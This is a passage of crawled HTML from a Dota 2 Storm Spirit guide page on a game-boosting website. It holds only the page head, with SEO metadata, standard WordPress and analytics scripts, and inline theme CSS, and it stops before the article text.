

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mmr-boost.com/storm-spirit-dota-2-guide/
body_size: 41667
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Complete Storm Spirit Dota 2 Guide/Build - UPDATE 2024</title>
	<meta name="description" content="Storm spirit is an Intelligence hero usually played as a mid, one of the most popular heroes in dota because of high risk high reward Gameplay" />
	<link rel="canonical" href="https://mmr-boost.com/storm-spirit-dota-2-guide/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Complete Storm Spirit Dota 2 Guide/Build - UPDATE 2024" />
	<meta property="og:description" content="Storm spirit is an Intelligence hero usually played as a mid, one of the most popular heroes in dota because of high risk high reward Gameplay" />
	<meta property="og:url" content="https://mmr-boost.com/storm-spirit-dota-2-guide/" />
	<meta property="og:site_name" content="MMR-BOOST" />
	<meta property="article:published_time" content="2024-01-01T17:31:00+00:00" />
	<meta property="article:modified_time" content="2024-01-02T12:34:04+00:00" />
	<meta property="og:image" content="https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="James Wilson" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="James Wilson" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#article","isPartOf":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/"},"author":{"name":"James Wilson","@id":"https://mmr-boost.com/#/schema/person/ed4ed46b12ca88067ac445a7c2c8ee16"},"headline":"Storm Spirit Dota 2 Guide &#8211; 2024","datePublished":"2024-01-01T17:31:00+00:00","dateModified":"2024-01-02T12:34:04+00:00","mainEntityOfPage":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/"},"wordCount":1798,"publisher":{"@id":"https://mmr-boost.com/#organization"},"image":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#primaryimage"},"thumbnailUrl":"https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp","articleSection":["Guides"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/","url":"https://mmr-boost.com/storm-spirit-dota-2-guide/","name":"Complete Storm Spirit Dota 2 Guide/Build - UPDATE 2024","isPartOf":{"@id":"https://mmr-boost.com/#website"},"primaryImageOfPage":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#primaryimage"},"image":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#primaryimage"},"thumbnailUrl":"https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp","datePublished":"2024-01-01T17:31:00+00:00","dateModified":"2024-01-02T12:34:04+00:00","description":"Storm spirit is an Intelligence hero usually played as a mid, one of the most popular heroes in dota because of high risk high reward Gameplay","breadcrumb":{"@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mmr-boost.com/storm-spirit-dota-2-guide/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#primaryimage","url":"https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp","contentUrl":"https://mmr-boost.com/wp-content/uploads/2022/05/0fzay7t9i6641.webp","width":1920,"height":1080,"caption":"Dota-2-Storm-spirit-"},{"@type":"BreadcrumbList","@id":"https://mmr-boost.com/storm-spirit-dota-2-guide/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mmr-boost.com/"},{"@type":"ListItem","position":2,"name":"Storm Spirit Dota 2 Guide &#8211; 2024"}]},{"@type":"WebSite","@id":"https://mmr-boost.com/#website","url":"https://mmr-boost.com/","name":"MMR-BOOST","description":"Template Kits For e-Sport Team","publisher":{"@id":"https://mmr-boost.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mmr-boost.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mmr-boost.com/#organization","name":"MMR-BOOST","url":"https://mmr-boost.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/logo/image/","url":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","contentUrl":"https://mmr-boost.com/wp-content/uploads/2021/09/FINAL-LOGO.png","width":2026,"height":398,"caption":"MMR-BOOST"},"image":{"@id":"https://mmr-boost.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mmr-boost.com/#/schema/person/ed4ed46b12ca88067ac445a7c2c8ee16","name":"James Wilson","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mmr-boost.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ee4a113a2727801e8631ea5910bf64f0?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/ee4a113a2727801e8631ea5910bf64f0?s=96&d=retro&r=g","caption":"James Wilson"},"sameAs":["http://mmr-boost.com"],"url":"https://mmr-boost.com/author/umar-ahmed/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Feed" href="https://mmr-boost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MMR-BOOST &raquo; Comments Feed" href="https://mmr-boost.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mmr-boost.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css' href='https://mmr-boost.com/wp-includes/css/dashicons.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://mmr-boost.com/wp-includes/js/thickbox/thickbox.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://mmr-boost.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='astra-theme-css-inline-css' type='text/css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#b70701;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#b70701;background-color:#b70701;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#b70701;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#b70701;background-color:#b70701;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#b70701;border-color:#b70701;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#b70701;}.entry-meta,.entry-meta *{line-height:1.45;color:#b70701;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#b70701;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#b70701;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#b70701;border-color:#b70701;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#b70701;}.ast-archive-title{color:rgba(236,236,236,0.97);}.widget-title{font-size:21px;font-size:1.4rem;color:rgba(236,236,236,0.97);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:1200px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside 